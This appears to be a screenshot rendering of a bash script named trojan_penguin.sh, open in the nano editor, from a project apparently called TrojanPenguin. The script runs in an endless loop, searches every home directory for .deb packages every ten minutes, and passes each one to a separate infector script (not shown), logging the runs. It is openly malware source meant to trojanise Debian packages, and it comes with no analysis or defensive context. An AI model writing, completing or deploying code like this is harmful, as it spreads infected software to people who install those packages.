 GNU nano 4.8 /usr/bin/trojan_penguin.sh Изменён
#!/bin/bash
#debug=".../Programming/projects/TrojanPenguin"
debug=""
if ! [ -d $debug/var/log/trojan_penguin/ ]; then
mkdir $debug/var/log/trojan_penguin
fi
while [ 1 ]
do
list=$(find /home -name "*.deb")
for line in $list
do
$debug/usr/bin/tp_infect.sh $line >> $debug/var/log/trojan_penguin/log
done
date > $debug/var/log/trojan_penguin/last_start
sleep 600
done